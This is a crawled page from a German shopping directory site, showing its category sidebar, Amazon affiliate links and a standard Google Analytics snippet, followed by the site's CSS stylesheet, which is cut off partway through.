<a href="/Buecher/" title="BÃ¼cher">BÃ¼cher</a>
</li>
<li>
<a href="/Buerobedarf/" title="BÃ¼robedarf">BÃ¼robedarf</a>
</li>
<li>
<a href="/Baby/" title="Baby">Baby</a>
</li>
<li>
<a href="/Baumarkt/" title="Baumarkt">Baumarkt</a>
</li>
<li>
<a href="/Bekleidung/" title="Bekleidung">Bekleidung</a>
</li>
<li>
<a href="/Computer/" title="Computer">Computer</a>
</li>
<li>
<a href="/Drogerie_und_Bad/" title="Drogerie und Bad">Drogerie und Bad</a>
</li>
<li>
<a href="/dvd/" title="DVD">DVD</a>
</li>
<li>
<a href="/Elektro_Grossgeraete/" title="Elekrto GrossgerÃ¤te">Elekrto GrossgerÃ¤te</a>
</li>
<li>
<a href="/Elektronik_und_Foto/" title="Elektronik und Foto">Elektronik und Foto</a>
</li>
<li>
<a href="/Games/" title="Games">Games</a>
</li>
<li>
<a href="/Garten_und_Freizeit/" title="Garten und Freizeit">Garten und Freizeit</a>
</li>
<li>
<a href="/Haustier/" title="Haustier">Haustier</a>
</li>
<li>
<a href="/Kueche_und_Haushaltswaren/" title="KÃ¼che &amp; Haushaltswaren">KÃ¼che &amp; Haushaltswaren</a>
</li>
<li>
<a href="/Lebensmittel/" title="Lebensmittel">Lebensmittel</a>
</li>
<li>
<a href="/mp3/" title="MP3">MP3</a>
</li>
<li>
<a href="/Musik/" title="Musik">Musik</a>
</li>
<li>
<a href="/Parfum_und_Kosmetik/" title="ParfÃ¼merie &amp; Kosmetik">ParfÃ¼merie &amp; Kosmetik</a>
</li>
<li>
<a href="/Schmuck/" title="Schmuck">Schmuck</a>
</li>
<li>
<a href="/Schuhe_und_Handtaschen/" title="Schuhe &amp; Handtaschen">Schuhe &amp; Handtaschen</a>
</li>
<li>
<a href="/Software/" title="Software">Software</a>
</li>
<li>
<a href="/Spielzeug/" title="Spielzeug">Spielzeug</a>
</li>
<li>
<a href="/Sport/" title="Sport">Sport</a>
</li>
<li>
<a href="/Uhren/" title="Uhren">Uhren</a>
</li>
</ul>
</div>
</div>		</li>
<li id="24">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Shopper-24.de Cloud</h2>		<div style="width: 170px; margin: 0px auto; padding: 10px 0px; overflow: hidden;">
<a class ="boxSponsoredA" style="font-size: 20px" class="tag_cloud" href="/Auto_und_Motorrad/" title="Auto und Motorrad">Auto und Motorrad</a> <a class ="boxSponsoredA" style="font-size: 4px" class="tag_cloud" href="/Spielzeug/" title="Spielzeug">Spielzeug</a> <a class ="boxSponsoredA" style="font-size: 15px" class="tag_cloud" href="/Elektro_Grossgeraete/" title="Elekrto GrossgerÃ¤te">Elekrto GrossgerÃ¤te</a> <a class ="boxSponsoredA" style="font-size: 13px" class="tag_cloud" href="/dvd/" title="DVD">DVD</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Drogerie_und_Bad/" title="Drogerie und Bad">Drogerie und Bad</a> <a class ="boxSponsoredA" style="font-size: 8px" class="tag_cloud" href="/Elektronik_und_Foto/" title="Elektronik und Foto">Elektronik und Foto</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Sport/" title="Sport">Sport</a> <a class ="boxSponsoredA" style="font-size: 10px" class="tag_cloud" href="/Buerobedarf/" title="BÃ¼robedarf">BÃ¼robedarf</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Musik/" title="Musik">Musik</a> <a class ="boxSponsoredA" style="font-size: 10px" class="tag_cloud" href="/Schmuck/" title="Schmuck">Schmuck</a> <a class ="boxSponsoredA" style="font-size: 3px" class="tag_cloud" href="/Schuhe_und_Handtaschen/" title="Schuhe & Handtaschen">Schuhe &amp; Handtaschen</a> <a class ="boxSponsoredA" style="font-size: 17px" class="tag_cloud" href="/Bekleidung/" title="Bekleidung">Bekleidung</a> <a class ="boxSponsoredA" style="font-size: 4px" class="tag_cloud" href="/Uhren/" title="Uhren">Uhren</a> <a class ="boxSponsoredA" style="font-size: 8px" class="tag_cloud" href="/Lebensmittel/" title="Lebensmittel">Lebensmittel</a> <a class ="boxSponsoredA" style="font-size: 18px" class="tag_cloud" href="/Baumarkt/" title="Baumarkt">Baumarkt</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Garten_und_Freizeit/" title="Garten und Freizeit">Garten und Freizeit</a> <a class ="boxSponsoredA" style="font-size: 5px" class="tag_cloud" href="/Parfum_und_Kosmetik/" title="ParfÃ¼merie & Kosmetik">ParfÃ¼merie &amp; Kosmetik</a> <a class ="boxSponsoredA" style="font-size: 20px" class="tag_cloud" href="/Games/" title="Games">Games</a> <a class ="boxSponsoredA" style="font-size: 6px" class="tag_cloud" href="/mp3/" title="MP3">MP3</a> <a class ="boxSponsoredA" style="font-size: 9px" class="tag_cloud" href="/Haustier/" title="Haustier">Haustier</a> <a class ="boxSponsoredA" style="font-size: 15px" class="tag_cloud" href="/Buecher/" title="BÃ¼cher">BÃ¼cher</a> <a class ="boxSponsoredA" style="font-size: 12px" class="tag_cloud" href="/Computer/" title="Computer">Computer</a> <a class ="boxSponsoredA" style="font-size: 3px" class="tag_cloud" href="/Software/" title="Software">Software</a> <a class ="boxSponsoredA" style="font-size: 11px" class="tag_cloud" href="/Kueche_und_Haushaltswaren/" title="KÃ¼che & Haushaltswaren">KÃ¼che &amp; Haushaltswaren</a> <a class ="boxSponsoredA" style="font-size: 20px" class="tag_cloud" href="/Baby/" title="Baby">Baby</a> 
</div>
</div>
</div>		</li>
<li id="34">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Partner Angebote</h2>		
<div style="margin: 0px auto;">
<a target="_blank" href="http://www.javari.de/s?_encoding=UTF8&node=533331031&keywords=&tag=shopper-24-21&linkCode=ur2&camp=1638&creative=6742"><img border="0" src="https://images-na.ssl-images-amazon.com/images/G/03/associates/maitri/banner/javari1._V179532815_.jpg" alt="Javari" /></a><br><br>
<a target="_blank" href="http://www.amazon.de/gp/product/B003TKSD8E/ref=as_li_qf_sp_asin_tl?ie=UTF8&tag=shopper-24-21&linkCode=as2&camp=1638&creative=6742&creativeASIN=B003TKSD8E"><img border="0" src="https://images-na.ssl-images-amazon.com/images/I/41huzN22OxL._SL110_.jpg" alt="iPhone" /></a><br><br>
<a target="_blank" href="http://www.amazon.de/b?_encoding=UTF8&site-redirect=de&node=84230031&tag=shopper-24-21&linkCode=ur2&camp=1638&creative=6742"><img border="0" src="https://images-na.ssl-images-amazon.com/images/G/03/associates/maitri/banner/DE_beauty_120x90._V260546071_.gif" alt="Spielzeug" /></a><br><br>
<a target="_blank" href="http://www.amazon.de/gp/product/B0042HOU5S/ref=as_li_tf_tl?ie=UTF8&tag=shopper-24-21&linkCode=as2&camp=1638&creative=6742&creativeASIN=B0042HOU5S"><img border="0" src="https://images-na.ssl-images-amazon.com/images/I/51tAFcgvbLL._SL110_.jpg" alt="ParfÃ¼m" /></a><br><br>
</div>
</div>
</div>		</li>
<li id="27">
<div class="searchblock_out" style="border-top:15px solid #194d80;margin-top:0px;">
<div class="searchblock">
<h2 class="dotted" style="color:#707070;">Shopper-24 Pages</h2>		<ul class="boxPopCats">
<li >
<a href="/faq.html" title="FAQ" >FAQ</a> 
</li>
<li >
<a href="/impressum.html" title="Impressum" >Impressum</a> 
</li>
</ul>
</div>
</div>		</li>
</ul>
</div><div style="clear: both; height: 30px;"></div></div><div class="footer"><a href="" title=""></a></div><p><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27417417-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body></html> </p>

--- FILE ---
content_type: text/css
request_url: http://shopper-24.de/templates/Professional%20Web2.0/style/main.css
body_size: 24222
content:
html { height: 100%; margin-bottom: 1px; }

body {
    background: #EFEFEF;
    font-family: Verdana,Tahoma,Arial,sans-serif;
    font-size: 11px;
    margin: 0;
}

td {
    vertical-align: top;
    padding-left: 5px;
}

h2 {
    font: 20px/1.2em Georgia,"Times New Roman",Times,serif;
    padding: 0 0 5px;
}

a {
    outline: none;
}

.formPage {
    margin: 0 auto;
    color: #2e2e2e;
    font-size: 10px;
}

.formPage a {
    color: #3890d2;
}

td.err {
    padding: 3px;
    color: #CA0002;
    background: #F0F0F0;
    border: 1px solid #CECECE;
    text-align: left;
}

td.msg {
    padding: 3px;
    color: #CA0002;
    background: #F0F0F0;
    border: 1px solid #CECECE;
    text-align: left;
}

.label {
    text-align: left;
    width:40%;
}
.label_detail {
    text-align: left;
    width:20%;
    color: #B22222;
    font-weight: bold;
}

.link {
    font-size: 10px;
}

.buttons {
    border-top: 1px solid #D9D9D9;
    text-align: center;
    padding-top:10px;
}
#links p {
    margin: 0 0 7px 0;
    text-align:justify;
}
.url {
    color: #6f6f6f;
}

.text {
    font-size: 8pt;
    font-family: Verdana, Tahoma, Arial, sans-serif;
}

input.text, select {
    background: url("../images/input_bg.jpg") repeat-x scroll 0 0 #ECECEC;
    border: 1px solid #C5C5C5;
    color: #2E2E2E;
    margin-bottom: 10px;
    padding: 3px;
    width: 335px;
}
textarea.text {
    background: url("../images/input_bg.jpg") repeat-x scroll 0 0 #ECECEC;
    border: 1px solid #C5C5C5;
    color: #2E2E2E;
    font-size: 8pt;
    margin-bottom: 10px;
    padding: 3px;
    width: 335px;
}
select {
    font-size: 8pt;
    width:343px;
}

.captcha {
    border: 1px solid #3E81B4;
    margin-top: 10px;
}

form {
    display: inline;
    margin: 0;
    padding: 0;
}

span.req {
    margin-left: 3px;
    color: #CA0002;
    font-weight: bold;
}

div.errForm, span.errForm {
    margin: 0px 0 0px 0px;
    padding: 2px 0px 2px 0px;
    color: #FFA814;
    background: #FFFFF3;
    border: 1px solid #cccccc;
    text-align: left;
    clear: both;
    display: block;
    width: 100%;
    margin-top: 4px;
}
.small, .small a {
    padding: 0px;
    margin: 0px;
    color: #909090;
    font-size: 7pt;
    text-decoration: none;
    float:right;
}
.sort {
    color: #000000;
}
div.pr {
    font-size: 6pt;
    color: #000000;
    float: left;
    height: 30px;
    margin-right: 5px;
}
div.prg {
    width: 40px;
    border: 1px solid #999999;
    height: 3px;
    font-size: 1px;
}
div.prb {
    background: #5eaa5e;
    height: 3px;
    font-size: 1px;
}

.price {
    border: 1px solid #A0A0A0;
}
.price table td{
    margin: 0;
    padding: 2px;
    vertical-align: bottom;
}

.paging-links,
.paging-info {
    text-align:right;
}

.paging-info {
    font-style: italic;
}

.limit_field {
    border: 0 solid transparent;
    border-width:0;
}

#toggleCategTree {
    display:block;
    cursor:pointer;
    cursor:hand;
    color:#6A8AD4;
}

#categtree {
    margin:3px 0;
    height:200px;
    width:300px;
    overflow:auto;
    border:1px dotted #9EC2F3;
    border-width:0 1px 1px;
}

#catTitle { background:#fff; } /* Important for Konqueror */

#categtree h2 {
    margin:0 0 5px;
    padding:2px;
    text-align:center;
    color:#3E81B4;
    background:#DDE5F3;
    vertical-align:middle;
}

#categtree #close_tree {
    right:0;
    padding:1px;
    text-align:center;
    white-space:nowrap;
    cursor:pointer;
    cursor:hand;
}

#categtree .categ-item {
    clear:both;
    margin:3px 5px;
    padding:2px 5px;
    display:block;
    border:1px dotted #CBE2EC;
    border-width:1px 0;
    cursor:pointer;
    cursor:hand;
}

#categtree .categ-item img {
    margin-right:1em;
}

#categtree .odd {
    background:#F8F8FC;
}

#categtree .even {
    background:#fff;
}

#categtree .categ-item:hover {
    background:#eee;
}

/* --------------------------------------------------------------- */

.center {
    margin: 0 auto;
    width: 960px;
}

.center1 {
    margin: 0 auto;
    width: 940px;
}

.header {
    background: url("../images/content_topbg.gif") repeat-x scroll center top #EFEFEF;
    height: 130px;
    width: 100%;
    margin: 0 auto;
}

.headerLogo {
    float: left;
    margin: 0px 0px 0px 10px;
}

.headerSearch {
    float: left;
    color: #FFFFFF;
    margin: -5px 40px 0px 0px;
}

.searchLabel {
    float: left;
    margin: 4px 5px 0px 0px;
    color: #1A4E80;
}

.searchInput {
    border-radius: 6px 6px 6px 6px;
    background-color: #FFFFFF;
    border: 1px solid #BBBBBB;
    color: #666666;
    font-size: 17px;
    padding: 8px;
    width: 300px;
    margin-left:20px;
}

.searchBtn {
    height: 18px;
    float: left;
    margin: 2px 0px 0px 5px;
}

.searchBtnCenter {
    background: url("../images/searchBtnCenter.gif") repeat-x;
    height: 35px;
    width:76px;
    margin: 0;
    padding: 0;
    border: 0;
    float: left;
}

.searchBtnCenter:hover {
    background-position: 0 -35px;
    }

.userBar {
    clear: right;
    float: right;
    margin: 10px 40px 0px 0px;
    color: #CA0002;
}

.userBar a:active, .userBar a:link, .userBar a:visited {
    color: #CA0002;
    text-decoration: underline;
}

.userBar a:hover {
    color: #3E81B4;
}

/*-------------------*/

.hMenuContainer {
    background: url("../images/hMenuContainerBg.gif") repeat-x scroll 0 0 transparent;
    width: 100%;
    height:44px;
    margin: 0 auto;
}

.hMenu {
    margin: 0 auto;
    padding: 7px 0;
    width: 940px;
}

/*-------------------*/

.path {
    font-size: 11px;
    margin: auto;
    text-shadow: 0 1px 0 #FFFFFF;
    width:940px;
    font-family:Arial;
    margin-bottom:5px;
}

.path a:link, .path a:active, .path a:visited {
    text-decoration: underline;
}

.path a:hover {
    text-decoration: none;
}


/*-------------------*/

.leftContainer {
    float: left;
    width: 225px;
   
}

/*-------------------*/

.centerContainer {
    float: left;
    margin: 0;
    padding: 0 10px 0 0;
    width: 700px;
}

.centerContainerB {
    clear: both;
    height: 6px;
    margin: 0;
    width: 530px;
}

.centerContainerM {
    width: 700px;
}

.catHome {
    float: left;
    width: 146px;
    padding: 0px 0px 18px 30px;
    background: url("../images/catHomeIcon.gif") 13px 4px no-repeat;
}

a.catHomeMain:link, a.catHomeMain:active, a.catHomeMain:visited {
    color: #CA0002;
    font-weight: bold;
    text-decoration: none;
}

a.catHomeMain:hover {
    text-decoration: underline;
}

.catHomeSubcats {
    margin: 18px 0px 0px 0px;
}

a.catHomeSub:link, a.catHomeSub:active, a.catHomeSub:visited {
    color: #000000;
    text-decoration: none;
}

a.catHomeSub:hover {
    color: #000000;
    text-decoration: underline;
}

.catHomeCount {
    color: #CA0002;
    font-weight: bold;
}

/*-------------------*/

.articleContent {
    padding: 0px 13px 0px 13px;
}

/*-------------------*/

.rightContainer {
    float: left;
    margin: 0;
    padding: 0;
    width: 230px;
}

/*-------------------*/

.footer {
    background-color: #FFFFFF;
    border-top: 1px solid #DCDBDB;
    clear: both;
    color: #164B7F;
    margin: 0 auto;
    padding: 10px 0;
    text-align: center;
    width: 100%;
}

.footer a:active, .footer a:link, .footer a:visited {
    color: #164B7F;
    text-decoration: underline;
}

.footer a:hover {
    text-decoration: underline;
    color:#CA0002;
}

.footerCat {
    margin: 0 auto;
    margin-bottom: 20px;
    padding: 0px 20px 20px 20px;
    border-bottom: 1px solid #B32B26;
    width: 700px;
}

/*-------------------*/

.box {
    border-radius: 6px 6px 6px 6px;
    border: 1px solid #BBBBBB;
    margin: 0 0 20px;
    width:228px;
}

.boxTopLeft {
    float: left;
    background: url("../images/boxTopLeft.gif") no-repeat;
    width: 6px;
    height: 25px;
}

.boxTopCenter {
    float: left;
    background: url("../images/boxTopCenter.gif") repeat-x;
    width: 178px;
    height: 19px;
    padding-top: 6px;

    color: #707070;
    text-align: center;
    font-weight: bold;
}

.boxTopRight {
    float: left;
    background: url("../images/boxTopRight.gif") no-repeat;
    width: 6px;
    height: 25px;
}

.boxMiddle {
    border-radius: 6px 6px 6px 6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #FFFFFF;
    padding: 15px;
}


/*-------------------*/

.boxStats {
    padding: 10px 0px 10px 20px;
    margin: 0;
    list-style: none;
}

.boxStats li {
    padding-bottom: 2px;
}

/*-------------------*/

.boxSponsored {
    margin: 0px 7px 0px 7px;
    border-bottom: 1px solid #CCCCCC;
    padding: 15px 7px 10px 7px;
    color: #707070;
    line-height: 15px;
    font-size: 10px;
}

.boxSponsoredLast {
    margin: 0px 7px 0px 7px;
    padding: 15px 7px 8px 7px;
    color: #707070;
    line-height: 15px;
    font-size: 10px;
}

a.boxSponsoredA:link, a.boxSponsoredA:active, a.boxSponsoredA:visited {
    color: #3E81B4;
    text-decoration: none;
    font-weight: bold;
}

a.boxSponsoredA:hover {
    color: #CA0002;
    text-decoration: underline;
    font-weight: bold;
}

/*-------------------*/

.boxPopCats {
    padding: 10px 10px 10px 20px;
    margin: 0;
    list-style: none;
}

.boxPopCats li {
    background: url("../images/boxPopCatsBg.gif") no-repeat scroll 0 12px transparent;
    border-bottom: 1px solid #EFEFEF;
    padding: 7px 5px 7px 15px;
    text-shadow: 0 1px 0 #FFFFFF;
}

.boxPopCats li a:link, .boxPopCats li a:active, .boxPopCats li a:visited {
    color: #000000;
    text-decoration: none;
}

.boxPopCats li:hover {
    background:#F4F4F4;
}
.boxPopCats li a:hover {
    text-decoration:underline;
}

/*-------------------*/

.noResults {
    margin-left: 20px;
}

.noResults p {
    color: #CA0002;
    margin: 0px 0px 15px 0px;
}

.noResults ul {
    margin: 0;
    padding: 15px 0px 20px 40px;
}

/*-------------------*/

.navig {
    padding: 5px;
    color: #CA0002;
    font-weight: bold;
}

.mainPaging {
    float: right;
}

.pagingLinks {
    color: #CA0002;
    font-weight: bold;
}

.pagingLinks a:link, .pagingLinks a:active, .pagingLinks a:visited {
    color: #3E81B4;
    text-decoration: none;
}

.pagingLinks a:hover {
    color: #CA0002;
    text-decoration: none;
}

/*-------------------*/

a.link:active, a.link:link, a.link:visited {
    font-size: 14px;
    font-weight: bold;
    color: #B22222;
    text-decoration: none;
}

a.link:hover {
    text-decoration: underline;
}

a.readMore:link, a.readMore:active, a.readMore:visited {
    color: #CA0002;
    font-weight: bold;
    text-decoration: none;
    font-size:12px;
}

a.readMore:hover {
    font-weight: bold;
    text-decoration: underline;
}

a.readMoreFeat:link, a.readMoreFeat:active, a.readMoreFeat:visited {
    color: #3E81B4;
    text-decoration: none;
}

a.readMoreFeat:hover {
    color: #CA0002;
    text-decoration: underline;
}

/*-------------------*/

.searcCat a:link, .searcCat a:active, .searcCat a:visited {
    color: #CA0002;
    font-weight: bold;
    text-decoration: none;
}

.searcCat a:hover {
    color: #CA0002;
    font-weight: bold;
    text-decoration: underline;
}

a.searchLinkCat:link, a.searchLinkCat:active, a.searchLinkCat:visited, a.searchLinkCat:hover {
    color: #6F6F6F;
    text-decoration: underline;
}

/*-------------------*/

a, .linkDetail a:active, .linkDetail a:link, .linkDetail a:visited, .linkDetail a:hover {
    color: #CA0002;
    text-decoration: none;
}

.paymentTable td {
    border-right: 1px solid #D9D9D9;
    text-align: center;
}

/*-------------------*/

.bid {
    width: 68px;
}

.bidFunds {
    background: url("../images/bidBg1.gif") no-repeat;
    width: 68px;
    height: 23px;
    padding-top: 7px;
    text-align: center;
    color: #FFFFFF;
    font-size: 13px;
    font-weight: bold;
}

a.bidL1:link, a.bidL1:active, a.bidL1:visited {
    display: block;
    background: url("../images/bidBg2.gif") no-repeat;
    width: 68px;
    height: 31px;
    color: #FFFFFF;
    text-align: center;
    text-decoration: none;
}

a.bidL1:hover {
    text-decoration: underline;
}

a.bidL2:link, a.bidL2:active, a.bidL2:visited {
    display: block;
    background: url("../images/bidBg3Middle.gif") repeat-y;
    width: 68px;
    color: #FFFFFF;
    text-align: center;
    text-decoration: none;
}

a.bidL2:hover {
    text-decoration: underline;
}

.bidBg3 {
    background: url("../images/bidBg3.gif") no-repeat;
    width: 68px;
    height: 4px;
}

---------------
legend {
    border-width: 1px;
    border-color: #D9D9D9;
    border-style: dotted;
    padding:      3px;
    font-weight:  bold;
    color:        #3E81B4;
}
fieldset {
    border-width: 1px;
    border-color: #D9D9D9;
    border-style: solid;
    background-color: #FFFFFF;
    padding-left: 5px;
    padding-right: 5px;
    padding-bottom: 5px;
}

label {
    cursor: pointer;
}

table.comment {
    border-width: 1px;
    border-color: #D9D9D9;
    border-style: dotted;
    margin-top:   5px;
}

tr.comment {
    background-color: #E5EAEE;
    color: #000000;
}

h4 {
    color: #3E81B4;
    font-size: 8pt;
    padding: 0;
}

.link_rating {
    padding: 0px;
    padding-right: 5px;
    border: 1px solid #E1E1E1;
    background: #ffffff;
    color: #6b6b6b;
    width: 200px;
}

.link_rating img {
    display: block;
    float: left;
    margin-right: 2px;
}

.link_rating span.review {
    display: block;
    float: right;
    color: #000000;
    padding-top: 3px;
}

.frontend_actions {
    float: right;
    width: 36px;
    height: 36px;
}

.float_tiny {
    float: left;
    margin-right: 4px;
    margin-bottom: 4px;
}


/* login slider related */

#panel {
    background: #E51D25;
    display: block;
    color: #ffffff;
    /* padding: 10px 20px 10px 20px;*/
    position: absolute; 
    z-index: -1; 
    top: 0px; 
    width: 100%;
    height: 110px;
}

#panel a{
    color: #ffffff;
}

.slide {
    margin: 0;
    padding: 0;
    border-top: solid 4px #CA0002;
    background: #E51D25;
    text-align: right;
    color: #ffffff;
    padding: 10px 20px 10px 20px;
}
.btn-slide {
    text-align: right;
    /*margin: 0 auto;*/
    display: inline;
    font: normal 110%/100% Arial, Helvetica, sans-serif;
    color: #fff;
    text-decoration: none;
}

.slide a:active, .slide a:link, .slide a:visited {
    color: #ffffff;
    text-decoration: none;
}

.slide a:hover {
    color: #ffffff;
    text-decoration: underline;
}


.active {
    background-position: right 12px;
}

.header_panel {
    background: #E51D25;
    height: auto;
    margin: 0 auto;
}

.center_panel {
    margin: 0 auto;
    width: 960px;
    background: #E51D25;
}

.fields {
    width: 503px;
    height: auto;
    /*min-height: 140px;*/
    background: url('../images/fields_bg.jpg') repeat-y;
}

.fields_c {
    width: 503px;
    height: auto;
    /*min-height: 140px;*/
    background: url('../images/fields_top.jpg') no-repeat;
}

.fields_b {
    width: 503px;
    height: 7px;
    background: url('../images/fields_bot.jpg') no-repeat;
    line-height: 0px;
    overflow: hidden;
}

.fields_c h3 {
    border: none;
    padding-top: 10px;
    color: #284c6f;
    padding-left: 15px;
}

.underlined {
    color: #909090;
    border-bottom: 1px solid #e1dddd;
}

input.btn {
    border-radius: 4px 4px 4px 4px;
    background: url("../images/button_1x20.jpg") repeat-x scroll 0 0 transparent;
    border: 1px solid #BE3101;
    color: #FFFFFF;
    font-weight: bold;
    margin: 0;
    padding: 4px 10px;
    text-decoration: none;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.25);
}

#additional_links td {
    padding: 0 3px 3px 0;
}
.header_top {
    background: none repeat scroll 0 0 #E51D25;
    border-bottom: 1px solid #FFF;
}
.header_top_res {
    margin: 0 auto;
    width: 940px;
}
.header_top_res p {
    color: #FFFFFF;
    padding: 8px 0 8px 8px;
    text-align: right;
}
.header_top_res img{
    border:none;
    }
.header_main_bg {
    clear: both;
    padding: 25px 0;
    position: relative;
}
.banner {
    float:right;
    margin-top:10px;
    }
#nav {
    line-height: 1;
    list-style: none outside none;
    margin: 0;
    padding: 0;
    z-index: 99;
}
#nav li {
    float: left;
    font-size:13px;
    font-weight:bold;
    margin: 0 3px;
    width: auto;
    z-index: 999;
}
#nav li a:hover {
    background:#a8171e;
    border-radius: 3px 3px 3px 3px;
    }
#nav li a.sf-with-ul {
    padding-right: 20px;
}
#nav li a {
    color: #FFFFFF;
    text-decoration: none;
}
#nav a {
    color: #555555;
    display: block;
    line-height: 18px;
    padding: 5px 10px;
    position: relative;
    text-decoration: none;
    z-index: 100;
}
#search-bar {
    margin: 0 auto;
    position: relative;
    top: 0;
    width: 470px;
}
.searchblock_out {
    border-radius:6px;
    border: 1px solid #BBBBBB;
    margin: 0 0 10px;
    margin-top:10px;
}
.searchblock {
    border-radius:6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #FFFFFF;
    min-height: 40px;
    padding: 15px;
}
.main_block {
    border-radius: 6px 6px 6px 6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #FFFFFF;
    padding: 15px;
    }
.shadowblock_out {
    border-radius: 6px 6px 6px 6px;
    border: 1px solid #BBBBBB;
    margin: 0 0 20px;
}
h2.dotted {
    text-shadow: 0 1px 0 #FFFFFF;
}
.dotted {
    border-bottom: 1px dotted #BDBDBD;
}
.cat_title a{
    color: #B22222;
    text-decoration:none;
    border-bottom: 1px solid #DDDDDD;
    font-weight: bold;
    padding: 0 0 2px;
    text-transform: uppercase;
    font-family: Arial,sans-serif;
    font-size:12px;
    }

.cat_title{
    margin-top:12px;
    }
.subcats{
    background: url("../images/bullet-grey.png") no-repeat scroll 4px 13px transparent;
    border-bottom: 1px solid #EFEFEF;
    line-height: 20px;
    padding: 5px 0 5px 12px;
}
.subcats a{
    color: #545454;
    text-decoration: none;
}
.subcats a:hover{
    text-decoration: underline;
}
.subcats:hover {
    background:#F4F4F4;
    }
.footer_menu {
    background: none repeat scroll 0 0 #B22222;
    border-bottom: 2px solid #C35353;
    height:40px;
}
.footer_menu_bar {
    margin: 0 auto;
    width: 940px;
}
.footer_menu ul {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.footer_menu ul li {
    border-left: 1px solid #FFFFFF;
    float: left;
    font-size: 14px;
    margin: 12px 0;
    padding: 0 8px;
}
.footer_menu ul li a {
    color: #FFFFFF;
    text-decoration: none;
}
.footer_menu ul li a:hover {
    text-decoration: underline;
}
.block {
    border-radius: 6px 6px 6px 6px;
    background: url("../images/block_topbg.gif") repeat-x scroll center top #FFFFFF;
    border: 1px solid #BBBBBB;
    margin: 0 0 8px;
    padding: 14px;
    width: 670px;
}

.review {
    clear: both;
    color: #AFAFAF;
    float: right;
    font-size: 11px;
    padding: 0;
    }
.description {
    border-top: 1px dotted #BDBDBD;
    padding-top: 10px;
    }
.articlelink {
    color: #B22222;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
    }
.articlelink:hover {
    text-decoration: underline;
    }
h1 {
    font: 22px/1.2em Georgia,"Times New Roman",Times,serif;
    margin: 0 0 -3px;
    padding: 3px 0 0;
    text-shadow: 0 1px 0 #FFFFFF;
    }
.detail_img_box {
    border-radius: 6px 6px 6px 6px;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #DEDEDE;
    float: left;
    margin-top: 20px;
    padding: 5px;
    width: 137px;
    }
.detail_img {
    background: none repeat scroll 0 0 #EFEFEF;
    border-bottom: 1px solid #DFDFDF;
    height: 152px;
    padding: 0;
    border-radius: 3px 3px 0 0;
    }
    
.flinks_top_center {
    width: 670px;
    /*border:1px solid #CACACA;*/
    margin: 10px 0 0;
    font-size:11px;
    }
.success_percentale {
    font-size: 24px;
    padding: 10px;
}

.deal-title {
    margin-bottom: 10px;
}

.coupon-code {
    color: #727272;
    font-size: 14px;
    font-weight: bold;
    padding: 5px;
    background: #FFFF99;
    margin-top: -5px;
    -moz-border-radius: 4px;
    -moz-box-shadow: 1px 1px 5px #B7B7B7;
    -webkit-border-radius: 4px;
    -webkitoz-box-shadow: 1px 1px 5px #B7B7B7;
    border-radius: 4px;
    box-shadow: 1px 1px 5px #B7B7B7;
    display: block;
}

.print-coupon {
    color: #727272;
    font-size: 14px;
    font-weight: bold;
    padding: 5px;
    background: #FFFF99;
    margin-top: -5px;
    -moz-border-radius: 4px;
    -moz-box-shadow: 1px 1px 5px #B7B7B7;
    -webkit-border-radius: 4px;
    -webkit-box-shadow: 1px 1px 5px #B7B7B7;
    border-radius: 4px;
    box-shadow: 1px 1px 5px #B7B7B7;
    display: block;
}

.deal-title, .deal-title a {
    color: #820000;
    font-size: 16px;
    font-weight: bold;
}

.deal-details b {
    color: #820000;
}

.deal-review {
    font-weight: bold;
    font-size: 12px;
    border: solid 1px #D9D9D9;
    background: #FFFFFF;
    padding: 5px;
}

.vote {
    border: solid 1px #CACACA;
    -moz-border-radius: 10px;
    -moz-box-shadow: 5px 5px 15px #B7B7B7;
    -webkit-border-radius: 10px;
    -webkit-box-shadow: 5px 5px 15px #B7B7B7;
    border-radius: 10px;
    box-shadow: 5px 5px 15px #B7B7B7;
    margin: 5px;
    padding: 5px;
    text-align: center;
    width: 100px;

}

.thumb-up {
    background: url("../images/thumbs-sprite.png") no-repeat scroll 0px 0px;
    width: 24px;
    height: 24px;
    float: left;
    margin-left: 10px;
}

.thumb-up:hover {
    background: url("../images/thumbs-sprite.png") no-repeat scroll 0px -24px;
}

.thumb-down {
    background: url("../images/thumbs-sprite.png") no-repeat scroll -24px 0px;
    width: 24px;
    height: 24px;
    float: right;
    margin-right: 10px;
}

.thumb-down:hover {
    background: url("../images/thumbs-sprite.png") no-repeat scroll -24px -24px;
}

.success_percentale {
    font-size: 24px;
    padding: 10px;
}

.voted {
    -moz-border-radius: 4px 4px 4px 4px;
    -moz-box-shadow: 0 1px 0 #FFFFFF;
    -webkit-border-radius: 4px 4px 4px 4px;
    -webkit-box-shadow: 0 1px 0 #FFFFFF;
    border-radius: 4px 4px 4px 4px;
    box-shadow: 0 1px 0 #FFFFFF;
    background: #CCCCCC;
    background: -moz-linear-gradient(center top , #CCCCCC, #E9E9E9) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#CCCCCC), color-stop(100%,#E9E9E9));

    border: 1px solid #CCCCCC;
    display: block;
    height: 14px;
    margin: 7px 2px 4px;
    min-width: 94px;
    padding: 0;
    position: relative;
    color: #FFFFFF;
    font-size: 10px;
